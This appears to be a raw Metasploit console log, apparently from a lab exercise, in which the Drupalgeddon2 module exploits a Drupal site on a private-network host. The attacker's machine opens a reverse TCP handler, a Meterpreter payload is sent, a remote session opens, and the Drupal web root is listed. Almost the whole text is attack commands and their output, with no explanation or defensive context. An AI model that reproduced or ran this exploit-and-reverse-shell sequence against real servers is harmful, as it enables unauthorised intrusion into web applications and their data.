 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.228.166:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 192.168.228.167
[*] Meterpreter session 1 opened (192.168.228.166:4444 -> 192.168.228.167:42112
ls
meterpreter >
meterpreter > ls
Listing: /var/www/html/drupal
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 317 fil 2017-02-01 22:34:27 +0100 .editorconfig
100755/rwxr-xr-x 174 fil 2017-02-01 22:34:27 +0100 .gitignore
100755/rwxr-xr-x 5969 fil 2017-02-01 22:34:27 +0100 .htaccess
100755/rwxr-xr-x 110781 fil 2017-02-01 22:34:27 +0100 CHANGELOG.txt
100755/rwxr-xr-x 1481 fil 2017-02-01 22:34:27 +0100 COPYRIGHT.txt
100755/rwxr-xr-x 1717 fil 2017-02-01 22:34:27 +0100 INSTALL.mysql.txt
100755/rwxr-xr-x 1874 fil 2017-02-01 22:34:27 +0100 INSTALL.pgsql.txt
100755/rwxr-xr-x 1298 fil 2017-02-01 22:34:27 +0100 INSTALL.sqlite.txt
100755/rwxr-xr-x 17995 fil 2017-02-01 22:34:27 +0100 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2016-11-17 00:57:05 +0100 LICENSE.txt
100755/rwxr-xr-x 8710 fil 2017-02-01 22:34:27 +0100 MAINTAINERS.txt
100755/rwxr-xr-x 5382 fil 2017-02-01 22:34:27 +0100 README.txt
100755/rwxr-xr-x 10123 fil 2017-02-01 22:34:27 +0100 UPGRADE.txt
100755/rwxr-xr-x 6604 fil 2017-02-01 22:34:27 +0100 authorize.php
100755/rwxr-xr-x 720 fil 2017-02-01 22:34:27 +0100 cron.php
040755/rwxr-xr-x 4096 dir 2017-02-01 22:34:27 +0100 includes
100755/rwxr-xr-x 529 fil 2017-02-01 22:34:27 +0100 index.php
100755/rwxr-xr-x 703 fil 2017-02-01 22:34:27 +0100 install.php
040755/rwxr-xr-x 4096 dir 2021-05-31 12:47:40 +0200 misc
040755/rwxr-xr-x 4096 dir 2017-02-01 22:34:27 +0100 modules
040755/rwxr-xr-x 4096 dir 2017-02-01 22:34:27 +0100 profiles
040755/rwxr-xr-x 4096 dir 2017-02-01 22:34:27 +0100 scripts
040755/rwxr-xr-x 4096 dir 2017-02-01 22:34:27 +0100 sites
040755/rwxr-xr-x 4096 dir 2017-02-01 22:34:27 +0100 themes
100755/rwxr-xr-x 19986 fil 2017-02-01 22:34:27 +0100 update.php
100755/rwxr-xr-x 2200 fil 2017-02-01 22:34:27 +0100 web.config
100755/rwxr-xr-x 417 fil 2017-02-01 22:34:27 +0100 xmlrpc.php
meterpreter > pwd
/var/www/html/drupal
meterpreter >